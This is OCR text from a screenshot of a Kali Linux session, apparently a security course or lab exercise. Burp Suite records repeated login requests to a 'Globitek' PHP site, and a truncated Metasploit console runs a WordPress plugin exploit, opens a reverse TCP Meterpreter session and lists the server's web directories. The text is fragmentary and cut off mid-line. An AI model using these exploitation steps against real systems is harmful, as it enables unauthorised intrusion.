 Applications Places Firefox ESR Tue 18:12 1
msfconsole
db error
Burp Suite Free Edition v1.7.26 - Temporary Project
Globitek - Mozilla Firefox
Connecting... Log in
User options Alerts
https://130.211.236.236/red/public/index.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
?
Home About Globitek Find a Salesperson Contact Login
Length MIME type Extension Title
1331 HTML php Log in
1383 HTML php Log in
1331 HTML php Log in
1331 HTML php Log in
1331 HTML php Log in
1331 HTML php Log in
Welcome to Globitek!
Globitek is a world-wide industry leader with many award-
winning products which have become well-known household
names. Our staff of experts are dedicated to finding synergies
across a wide variety of vertical markets and integrating
technology into everyday life.
File Edit View Search Ter
msf > use exploit/unix/w
msf exploit(wp_reflexgal
rhost => wpdistillery.de
msf exploit(wp_reflexgal
[*] Started reverse TCP
[+] Our payload is at: L
[*] Calling payload...
[*] Sending stage (33986
[*] Meterpreter session
[+] Deleted LpEfOtlyIlsZ
meterpreter > ls
Listing: /var/www/public
========================
Mode Size
---- ----
100666/rw-rw-rw- 945
100666/rw-rw-rw- 945
meterpreter > cd /var/ww
meterpreter > ls
Listing: /var/www
=================
Mode Size
---- ----
40777/rwxrwxrwx 0
You will need to wait 5 minutes before attempting
/>
Waiting for 130.211.236.236...
? < + > Type a search term 0 matches